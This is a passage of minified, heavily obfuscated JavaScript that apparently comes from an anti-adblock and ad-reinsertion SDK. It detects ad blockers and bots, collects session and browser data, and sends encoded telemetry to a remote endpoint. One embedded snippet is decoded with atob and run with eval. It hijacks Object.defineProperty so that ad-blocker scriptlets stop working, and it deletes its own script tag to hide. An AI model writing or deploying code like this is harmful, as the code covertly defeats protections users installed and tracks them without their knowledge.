[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","url","null","is_ads_blocked","<length>|auto","debug","` for ","div","<family-name>","r script executed more than once","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Number of function is expected","freestar","as_inventories","getFirstListNode","[<length>|<number>]{1,4}","traffective","Anchor element doesn't have parent","[AdBlockDetector] acceptable ads check target ","Window","size","fromEntries","<'flex-shrink'>","hsl|hwb|lch|oklch","!boolean-group","command"," is not a constructor or null","none|<image>|<mask-source>","__tcfapiLocator",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"line","hasFocus","applyTo","eval(atob('","prod","getElementsByTagName","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","filter:","<length>|<percentage>|auto","contentWindow","<an-plus-b>|even|odd","auto|loose|normal|strict|anywhere","auto|balance","element-selector","matchAll","forEachRight","body > div > span > div > iframe","getType","localStorage","alert","infinite|<number>","sectionChange","<'inset-inline-start'>","data","data-empty-src","dispatchEvent","call","errorTrace","NestingSelector","3rd-party fetch error: ","navigator.productSub is undefined","grad","pagehide","test/view/passed","fields","use","xhr.onreadystatechange not set","[restore-rejections] restoreDeferredRejections__nonadblock",'":", '," |  ","Semicolon or block is expected","atob-btoa","stopImmediatePropagation","Raw","none|<image>","is_admiral_adwall_rendered","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","[<angle>|<side-or-corner>]? , <color-stop-list>","` has no known descriptors","document.getElementsByTagName","cfdc6c77","unhandled exception - ","computeSourceURL","/negotiate/v2/image?width=","[<length-percentage>|auto]{1,2}|cover|contain","iframe.contentDocument or contentWindow is null","className","/negotiate/css","writable","longestMatch","<image>|none","documentElementKeys","[contextual|no-contextual]","<'border-bottom-right-radius'>","fetch","awesomium","BotDetector.detect can't be called before BotDetector.collect","selectors","element","7d518f02","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","add","ports","fetchLater","[-token","window.as_location","Unknown context `","String or url() is expected","Window_fetch","source","MSG_ACK_INVISIBLE","createAuctionNonce","<url>|none","reject","XXX","_sourcesContents","isFailed","load","documentFocus","adshield-api","postMessage","[none|start|end|center]{1,2}","[<length-percentage>|left|center|right]#"," is blocked","dvh","translate3d( <length-percentage> , <length-percentage> , <length> )","Negotiate v4 retry(","__replaced","<counter-style>|<string>|none","Profile","<custom-ident>|<string>","\x3c!--","[none|<keyframes-name>]#","configurable","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","true|false",'" is not in the set.',"rightComparison","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<'border-top-color'>{1,2}","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","closest","[proportional-nums|tabular-nums]","gpt-ima","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","lexer","fuse","domain switch: ignore","as_session_id","none|mandatory|proximity","throw","backgroundImage","navigator",")-token","_phantom","auto|from-font|<length>|<percentage>","auto|always|avoid|left|right|recto|verso","unsafe|safe","Hex digit is expected","mozInnerScreenX","visible|auto|hidden","ab43d8d5","<length-percentage>","<html ","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","SupportsDeclaration","3rd-party xhr error","svb","content|fixed","atrule","can't access user-agent","wechat","eval","__nightmare","key","geb","listenerId","toString","j7p.jp","Unexpected combinator","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","HTMLElement","<color>&&<color-stop-angle>?","querySelectorAll","document.documentElement.getAttributeNames is not a function","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","[auto|block|swap|fallback|optional]","doctype","<box>|border|text","srcset","Unknown node type:","$chrome_asyncScriptInfo","anonymous","none|capitalize|uppercase|lowercase|full-width|full-size-kana","skipUntilBalanced","<url>+","cache_is_blocking_acceptable_ads","<ns-prefix>? <ident-token>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"analytics","domain switch: no src attribute","-webkit-calc(","findLastIndex","raider.io","hookWindowProperty Error: ","notificationPermissions","element-not-selector","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Window_setTimeout"];return(a1e=function(){return t})()}function a1y(t,e){const n=a1e();return(a1y=function(t,e){return n[t-=178]})(t,e)}(function(t,e){const n=a1y,r=a1e();for(;;)try{if(220472==parseInt(n(582))/1+parseInt(n(1648))/2+parseInt(n(2453))/3+parseInt(n(248))/4+-parseInt(n(2928))/5*(parseInt(n(1920))/6)+parseInt(n(1876))/7+-parseInt(n(2230))/8)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Gc=a1y;var e={8599:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});let i="",o=r(1137);try{var s;i=null!==(s=document[r(879)][r(3540)](r(2891)))&&void 0!==s?s:r(1888);const t=document[r(879)][r(3540)](r(3091))||document[r(879)][r(3540)](r(1714));t&&(o=new URL(t,window[r(636)][r(1526)])[r(2840)])}catch(t){}const a={version:r(1882),sdkVersion:i,endpoint:o,env:r(3173),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var i=n(3351);const o={appendChild:Node[r(2506)][r(2443)],insertBefore:Node[r(2506)][r(976)]};function s(t,e){const n=r;e[n(1321)]?o[n(976)][n(3195)](e[n(384)],t,e[n(1321)]):o[n(2443)][n(3195)](e[n(322)],t)}function a(t){const e=r;o[e(2443)][e(3195)](document[e(2494)],t)}function c(t){const e=r,n=document[e(2581)](t[e(2107)]);for(const r of t[e(2278)]())n[e(204)](r,t[e(3540)](r));return n[e(2948)]=t[e(2948)],n}function l(){const t=r;try{if(null!=window[t(3292)][t(2236)]&&t(1933)===window[t(3292)][t(2236)][t(1933)][t(1955)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(687)])return!0;try{await i.A[t(2447)]()[t(3247)][t(3195)](window,location[t(1526)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{FA:()=>w,H4:()=>y,Ki:()=>z,jy:()=>v});var i=n(8486),o=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(3336),p=r(843);let g=0;function b(){const t=r;return![t(1505),t(2071)][t(1616)]((e=>location[t(1549)][t(2085)](e)))&&!window[t(351)]}function w(){const t=r;return o.A[t(2447)](p)||g[t(3317)]()}async function y(t){const e=r;return e(3006)===o.A[e(2447)](e(1461),!1)||!(!(window[e(636)][e(691)]+window[e(636)][e(2406)])[e(2759)](e(599))&&e(3006)!==o.A[e(2447)](e(599),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3076)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2808)](p,g[n(3317)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2808)](p,g[e(3317)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3006)===o.A[e(2447)](e(1461),!1)||(void 0!==m?m:b()&&![e(513),e(2071)][e(1616)]((t=>location[e(1549)][e(2085)](t)))&&e(3006)===o.A[e(2447)](f)?(k(t)[e(3076)]((t=>{const n=e;m=t,o.A[n(2808)](f,t[n(3317)]())})),!0):(m=await k(t),o.A[e(2808)](f,m[e(3317)]()),m))}async function x(t){return await async function(){const t=a1y;let e=!1;try{const n=document[t(2581)](t(1612));n[t(204)]("id",t(3472)),document[t(2494)][t(2443)](n),n[t(204)](t(1352),t(2695));const r=["ad",t(404),t(3472),t(2940),t(2845),t(487),t(983),t(311),t(2651),t(1860),t(1827),t(3435),t(2881),t(842),t(2457),t(1074),t(2021),t(2228),t(1929)];for(const o of r){n[t(3225)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(780)](n);if(t(1108)===r[t(2100)]||t(3405)===r[t(1649)]){i.A[t(3144)](t(1656)),e=!0;break}}document[t(2494)][t(3479)](n)}catch(e){i.A[t(3144)](t(1363)[t(596)](e))}return e}()?[!0,1]:await async function(){const t=a1y,e=XMLHttpRequest[t(3317)]();return!(!e[t(2759)](t(540))||!e[t(2759)](t(2981))||(i.A[t(3144)](t(2370)),0))}()?[!0,2]:await async function(t){const e=a1y,n=[];if(t)for(const r of t)e(3233)===r[e(1397)]&&n[e(2683)]({url:r[e(3140)]});const r=window[e(636)][e(1549)][e(2085)](e(883));return r?n[e(2683)]({url:e(2797)}):(n[e(2683)]({url:e(1146),mustIncludeStrings:[e(2845)],mustExcludeStrings:[e(483)]}),s.A[e(950)]()||n[e(2683)]({url:e(2526),mustIncludeStrings:[e(1005)],mustExcludeStrings:[e(483)]})),(await Promise[e(1327)]([...n[e(3124)]((t=>A(t[e(3140)],t[e(1371)],t[e(3471)]))),r?_():S()]))[e(1616)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1y,n=t[e(1151)]||[],r=await Promise[e(1327)](t[e(3140)][e(3124)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1y;if(o(1660)===t[o(1397)]){const t=new XMLHttpRequest;t[o(1125)](o(380),(()=>{const r=o;4===t[r(453)]&&(t[r(2261)]>=200&&t[r(2261)]<300||n[r(2759)](t[r(2261)])?e():i())})),t[o(1125)](o(1459),(()=>i())),t[o(651)](o(3448),r),t[o(2285)]()}else if(o(1073)===t[o(1397)])if(s.A[o(923)]())A(r)[o(3076)]((t=>t?i():e()))[o(1191)](i);else{const t=new Image;t[o(1125)](o(3256),(()=>e())),t[o(1125)](o(1459),(()=>i())),t[o(1714)]=r}else if(o(3554)===t[o(1397)]){const t=document[o(2581)](o(3554));t[o(1125)](o(3256),(()=>e())),t[o(1125)](o(1459),(()=>i())),t[o(1714)]=r,document[o(2494)][o(2443)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3144)](o(2248)[o(596)](t[o(3140)])),!0):(i.A[o(3144)](o(3157)[o(596)](t[o(3140)],o(2939))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1073),url:[e(3391),e(2220)]})}async function A(t){const e=r;let n=arguments[e(818)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(818)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2447)]()[e(3247)][e(3195)](window,t);if(r[e(2224)])return!0;if(null===r[e(272)]&&e(3027)===r[e(1397)])return!0;if(r[e(2261)]<200||r[e(2261)]>=300)return!0;const i=await r[e(869)]();if(0===i[e(818)])return!0;if(!n[e(563)]((t=>i[e(2759)](t))))return!0;if(o[e(1616)]((t=>i[e(2759)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3144)](e(310)[e(596)](t)),!1):(i.A[e(3144)](e(3401)[e(596)](t,e(3262))),!0)}return!1}async function _(){const t=r,e=document[t(2581)](t(1190)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1352)][i(2485)](i(998),"0"),e[i(1352)][i(2485)](i(565),"0"),e[i(1352)][i(2485)](i(1649),i(3405)),e[i(1352)][i(2485)](i(542),i(1108)),document[i(2494)][i(2443)](e);const s=null===(o=d.A[i(2447)](window)[i(2064)][i(2447)][i(3195)](e,window))||void 0===o?void 0:o[i(2169)];if(!s)return n(!1);s[i(261)][i(651)](),s[i(261)][i(870)](i(893)),s[i(261)][i(1891)]();const a=s[i(261)][i(2581)](i(3554));a[i(204)](i(1714),i(2797)),a[i(1125)](i(3256),(()=>n(!1))),a[i(1125)](i(1459),(()=>n(!0))),s[i(261)][i(2494)][i(2443)](a)}));return e[t(2966)](),n}async function S(){const t=r,e=document[t(2581)](t(1190)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1352)][i(2485)](i(998),"0"),e[i(1352)][i(2485)](i(565),"0"),e[i(1352)][i(2485)](i(1649),i(3405)),e[i(1352)][i(2485)](i(542),i(1108)),document[i(2494)][i(2443)](e);const s=null===(o=d.A[i(2447)](window)[i(2064)][i(2447)][i(3195)](e,window))||void 0===o?void 0:o[i(2169)];if(!s)return n(!0);s[i(261)][i(651)](),s[i(261)][i(870)](i(893)),s[i(261)][i(1891)]();const a=s[i(261)][i(2581)](i(3554));a[i(204)](i(1714),i(1146)),a[i(1125)](i(3256),(()=>{const t=i;try{var e;const r=s[t(2845)];if(!r)return n(!0);if(!(null===(e=Object[t(3109)](r,t(1690)))||void 0===e?void 0:e[t(2808)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1125)](i(1459),(()=>n(!0))),s[i(261)][i(2494)][i(2443)](a)}));return e[t(2966)](),n}function z(){const t=r,e=o.A[t(2447)](t(2313),!1,t(3187));return!!e&&!!e[t(1998)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),i=n(2369),o=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1y,n=e(2777)[e(596)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(323)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(323)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2683)]({name:e(3380),value:t[e(401)](1)});break;case"#":o[e(2683)]({name:"id",value:t[e(401)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(323)](t);if(!n)return;var c,l;o[e(2683)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1y,n=await async function(t){const e=a1y;await(0,a.R)();const n=await async function(t){const e=a1y,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1950)]||"v8"===t[e(1950)]?{version:t[e(1950)],originalHostname:t[e(2814)],bidder:void 0,randomize:!0}:t,url:""[e(596)](r.A[e(345)],e(2664)),endpoint:r.A[e(345)]}),s=await fetch(n);if(200!==s[e(2261)])return[];const a=await s[e(869)](),c=i.A[e(598)](a);return JSON[e(760)](c)}(t),c=[],u=document[e(2581)](e(3146));u[e(1352)][e(2485)](e(2100),e(1108));const d=[];for(const t of n){const n=t[e(3236)][e(3124)](l)[e(831)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2636)])&&void 0!==h?h:e(3146),i=document[e(2581)](n);for(const n of t[e(2799)])i[e(204)](n[e(1955)],n[e(2503)]);i[e(1352)][e(2485)](e(2100),e(291)),i[e(1352)][e(2485)](e(1649),e(1066));const o=document[e(2581)](e(3146));o[e(2443)](i),u[e(2443)](o),r[e(2683)]({element:i,selector:t,blocked:!1})}d[e(2683)]({id:t.id,probes:r})}document[e(272)][e(2443)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1108)===window[e(780)](t[e(3237)])[e(2100)]&&(t[e(3045)]=!0);n[e(831)]((t=>t[e(3045)]))[e(818)]/n[e(818)]>=.6&&c[e(2683)](t)}return u[e(2966)](),c}(t);(0,c.Fj)(t,e(2065),new Map([[e(1067),n[e(472)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>D,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>L,XZ:()=>j,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>C,mm:()=>x,n5:()=>I,wZ:()=>_,xG:()=>U});var r=n(3186),i=n(1241),o=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],y=!0,v=1;const x=()=>y;let k="";function A(){const t=a1y;if(k)return k;try{k=document[t(879)][t(3540)](t(1564))||t(1108)}catch(t){}return k}const _=t=>{const e=a1y;window[e(1125)](e(2763),(n=>{const r=e;n[r(3192)]&&r(3339)===n[r(3192)][r(2260)]&&X(t,n[r(3192)][r(2047)],n[r(3192)][r(1370)])}))};let S="",z=!1;async function E(t,e,n,r){const o=a1y;var s;if(y&&e&&(0,m.L6)(t),O(t,o(3422),new Map([[o(1176),c.A[o(1913)]],[o(3452),o(e?3006:2627)],[o(669),o(n?3006:2627)],[o(944),null!==(s=h.A[o(2447)](o(944)))&&void 0!==s?s:""],[o(379),window[o(351)]?o(3006):o(2627)],[o(3214),e?String((0,i.Ki)()):o(3464)]])),await R(t),r&&!z){z=!0;const i=window[o(636)][o(2407)][o(2085)](o(2600))||window[o(636)][o(2407)][o(2085)](o(3318));let s=M(i);window[o(3025)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1y,n=window[e(636)][e(1526)][e(1998)]("#")[0];return t?n[e(1998)]("?")[0]:n}async function T(t,e){const n=a1y,r=new Map;r[n(2808)](n(302),e[n(1419)][n(3317)]()),void 0!==e[n(3468)]&&r[n(2808)](n(2497),e[n(3468)][n(3317)]()),void 0!==e[n(185)]&&r[n(2808)](n(437),e[n(185)][n(3317)]()),void 0!==e[n(2898)]&&r[n(2808)](n(1031),e[n(2898)][n(3317)]()),r[n(2808)](n(435),e[n(992)][n(3317)]()),r[n(2808)](n(573),e[n(362)][n(3317)]()),O(t,n(3424),r)}function N(t,e){const n=a1y,r=new Map;var i;r[n(2808)](n(2448),n(2167)),r[n(2808)](n(416),e[n(452)][n(2098)][n(3317)]()),r[n(2808)](n(1447),e[n(452)][n(1447)]),e[n(452)][n(1021)]&&(r[n(2808)](n(2947),e[n(452)][n(1021)][n(1477)][n(3317)]()),r[n(2808)](n(2363),null!==(i=e[n(452)][n(1021)][n(2868)])&&void 0!==i?i:"eu")),void 0!==e[n(3468)]&&r[n(2808)](n(2497),e[n(3468)][n(3317)]()),r[n(2808)](n(437),e[n(185)][n(3317)]()),O(t,n(1927),r)}async function C(t,e){const n=a1y;O(t,n(1175),new Map([[n(1176),c.A[n(1913)]],...e]))}const L=t=>{const e=a1y;O(t,e(2146),new Map([[e(1176),c.A[e(1913)]]]))},I=function(t,e){const n=a1y;return O(t,n(2870),(arguments[n(818)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2808)](n(628),e))},U=function(t,e,n,i,a,u,d,h){const m=a1y;let f=arguments[m(818)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(818)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2808)](i(546),a[i(3317)]()),P(n),l.A[i(3144)](i(243)[i(596)](e,")"),(0,p.P)(n));const u=c.A[i(345)]+i(925)[i(596)](location[i(1549)]),d=o.A[i(3013)](JSON[i(2786)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1261)](i(1440),(0,s.Wq)({protectUrlContext:"v7"===t[i(1950)]||"v8"===t[i(1950)]?{version:t[i(1950)],originalHostname:t[i(2814)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(345)]}),d)}(t,m(1605),new Map([[m(1176),c.A[m(1913)]],[m(3452),n[m(3317)]()],[m(1334),i],[m(2878),a[m(3317)]()],[m(1273),u[m(3317)]()],[m(2890),d[m(3317)]()],[m(3528),h[m(3317)]()],...f]),e)},j=(t,e)=>{const n=a1y;O(t,n(1092),new Map([[n(1176),c.A[n(1913)]],[n(3452),e[n(3317)]()]]))};function O(t,e,n){const r=a1y;P(n);const i=A();if(i&&n[r(2808)](r(1564),i),l.A[r(3144)](r(243)[r(596)](e,")"),(0,p.P)(n)),d.A[r(652)]())return W(e,n);X(t,e,n)}const W=(t,e)=>{const n=a1y;let r=window;for(;r!==r[n(2349)][n(2169)];)r=r[n(2349)][n(2169)],r[n(3259)]({as_key:n(3339),event:t,params:e},"*")},X=(t,e,n)=>{const r=a1y;var i;n[r(2808)](r(546),v[r(3317)]()),w[r(2683)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(2447)](window)[r(240)]?u.A[r(2447)](window)[r(240)][r(3195)](window,i):u.A[r(2447)](window)[r(3348)][r(3195)](window,i,100))};async function R(t){const e=a1y,n=w;if(w=[],0===n[e(818)])return;if(c.A[e(3144)])return;if(!y)return;const i=await(0,g.C8)(t,c.A[e(345)])?(0,g.XV)(c.A[e(345)],0):c.A[e(345)],a=i+e(925)[e(596)](location[e(1549)]),l=o.A[e(3013)](JSON[e(2786)](n));await r.G[e(1261)](e(1440),(0,s.Wq)({protectUrlContext:"v7"===t[e(1950)]||"v8"===t[e(1950)]?{version:t[e(1950)],originalHostname:t[e(2814)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){y=Math[a1y(2755)]()<t,v=t}function P(t){const e=a1y;t[e(2808)](e(3140),location[e(1526)]),t[e(2808)](e(1222),c.A[e(1950)]),t[e(2808)](e(1380),a.A[e(1933)]()[e(3317)]()),t[e(2808)](e(1723),(0,i.FA)()),t[e(2808)](e(3288),function(){const t=e,n=t(3288);try{let e=sessionStorage[t(1356)](n);return e||(e=(0,f.A)(),sessionStorage[t(904)](n,e)),e}catch(t){return""}}()),t[e(2808)](e(2042),S||(S=(0,f.A)(),S)),t[e(2808)](e(1487),Math[e(2648)](performance[e(1892)]())[e(3317)]())}function D(t,e,n){const r=a1y;if(!c.A[r(3144)]&&r(3006)!==h.A[r(2447)](r(1674),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3323)](i);n[t(818)]>0&&(e[t(2683)](...Array[t(3490)](n)),r=r?""[t(596)](r,", ")[t(596)](i):i)}if(0===e[t(818)])continue;let i=Array[t(3490)](new Set(e));i=i[t(831)]((e=>!i[t(1616)]((n=>n!==e&&n[t(3535)](e)))));const o=i[t(224)](((e,n)=>e+n[t(1736)]()[t(565)]),0),s=Math[t(300)](...i[t(3124)]((e=>e[t(1736)]()[t(998)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(831)]((t=>t[r(447)]()))[r(831)]((t=>{const e=r,n=t[e(2702)]();return i[e(824)][e(1616)]((t=>t[e(3535)](n)))}))[r(831)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2759)](i);){const t=window[n(780)](i)[n(469)];if(n(2385)===t||n(1072)===t)return!1;i=i[n(384)]}return!0}(t[r(2702)](),i[r(824)]))),s=o[r(818)],a=o[r(3124)]((t=>t[r(2702)]()[r(1736)]()))[r(3124)]((t=>t[r(998)]*t[r(565)]))[r(224)](((t,e)=>t+e),0),l=o[r(3124)]((t=>t[r(2702)]()[r(1736)]()[r(565)]))[r(472)]("|");O(t,r(1987),new Map([[r(1044),[s[r(3317)](),a[r(3317)](),l][r(472)](",")],[r(2602),[window[r(1030)][r(3317)](),window[r(2383)][r(3317)](),document[r(272)][r(2836)][r(3317)](),document[r(272)][r(1600)][r(3317)]()][r(472)](",")],[r(2525),[i[r(1184)],i[r(998)][r(3317)](),i[r(565)][r(3317)](),i[r(522)][r(3317)]()][r(472)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});class i{static[r(1933)](){const t=r;try{if(null!=window[t(3292)][t(2236)]&&t(1933)===window[t(3292)][t(2236)][t(1933)][t(1955)])return!0}catch(t){}return!1}static[r(950)](){const t=r;try{if(i[t(1933)]())return!1;const e=navigator[t(2377)][t(617)](),n=[t(2589)];return![t(1482),t(2900),t(2297),t(2619),t(2867),t(3388),t(2820),t(2731),t(1868),t(1355),t(2358),t(1725),t(1872)][t(1616)]((n=>e[t(2759)](n)))&&n[t(1616)]((n=>e[t(2759)](n)))}catch(t){}return!1}static[r(2992)](){const t=r;try{if(i[t(1933)]())return!1;const e=navigator[t(2377)][t(617)]();if(e[t(2759)](t(2274))||e[t(2759)](t(1541)))return!0;const n=[t(1868)];return![t(1482),t(2900),t(2297),t(2619),t(2867),t(3388),t(2820),t(2731),t(1355),t(2358),t(1725),t(1872)][t(1616)]((n=>e[t(2759)](n)))&&n[t(1616)]((n=>e[t(2759)](n)))}catch(t){}return!1}static[r(923)](){const t=r;try{const e=navigator[t(2377)][t(617)]();return e[t(2759)](t(1915))&&e[t(2759)](t(2660))}catch(t){}return!1}static[r(1986)](){const t=r;try{return navigator[t(2377)][t(617)]()[t(2759)](t(2036))}catch(t){}return!1}static[r(2747)](){const t=r;return navigator[t(2377)][t(617)]()[t(2759)](t(1110))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,i=50,o=1;async function s(t,e){const n=a1y,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,o)=>{const s=a1y;try{var a,c;await function(){const t=a1y;let e=arguments[t(818)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const o=t,s=Date[o(1892)](),a=()=>{const t=o;t(1415)!=typeof window[t(1323)]?Date[t(1892)]()-s>e?r(new Error(t(2802))):setTimeout(a,i):n(window[t(1323)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(785)!==t[s(3110)]&&s(1588)!==t[s(3110)]||e&&!t[s(555)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var i,o;null===(i=(o=window)[r(1323)])||void 0===i||i[r(3195)](o,r(1412),2,(()=>{}),t[r(3316)])}catch{}n(t)}};null===(a=(c=window)[s(1323)])||void 0===a||a[s(3195)](c,s(1125),2,d),setTimeout((()=>{l||o(new Error(s(1014)))}),t)}catch(t){o(t)}}))}();if(!function(t){const e=a1y;var n,r;return!!(null!==(n=null===(r=t[e(2704)])||void 0===r?void 0:r[e(2998)])&&void 0!==n?n:{})[o]}(a))throw new Error(n(2595));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(818)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,s=Date[o(1892)](),a=()=>{const t=o;t(1415)!=typeof window[t(1943)]?Date[t(1892)]()-s>e?r(new Error(t(2317))):setTimeout(a,i):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1943)])||void 0===r||r[e(3195)](i,e(1125),((t,r)=>{const i=e;r&&t&&(i(3190)===t[i(1242)]||i(3089)===t[i(1242)])&&n(t)})),null===(o=(s=window)[e(1943)])||void 0===o||o[e(3195)](s,e(939),((t,r)=>{r&&t&&n({eventName:e(1576),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2844)](t)}return{result:await Promise[n(2610)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(j,k,h)=>{"use strict";h.d(k,{A7:()=>x,Vl:()=>L,Wf:()=>G,Y1:()=>i,t_:()=>f,td:()=>N});var d=h(8599),P=h(5027),W=h(1849),Z=h(9857),m=h(2190),R=h(8486),l=h(7177);function p(t){const e=a1y;return(0,P.md)(e(2766)+t)}function N(t,e){const n=a1y;var r;const i=(null!==(r=t[n(2689)])&&void 0!==r?r:[])[n(831)]((t=>{var e;return null===(e=t[n(1477)])||void 0===e||e}))[n(831)]((t=>!(t[n(3067)]&&!e)));for(const t of i)if(n(1184)in t){const e=document[n(3377)](t[n(1184)]);e&&(e[n(1685)]=t[n(823)])}else if(n(2432)in t){const e=document[n(1563)](t[n(2432)],document,null,XPathResult[n(247)],null)[n(3500)];e instanceof HTMLElement&&(e[n(1685)]=t[n(823)])}}function x(Y,K){const xb=a1y;var z;const V=(null!==(z=Y[xb(2088)])&&void 0!==z?z:[])[xb(831)]((t=>{var e;return null===(e=t[xb(1477)])||void 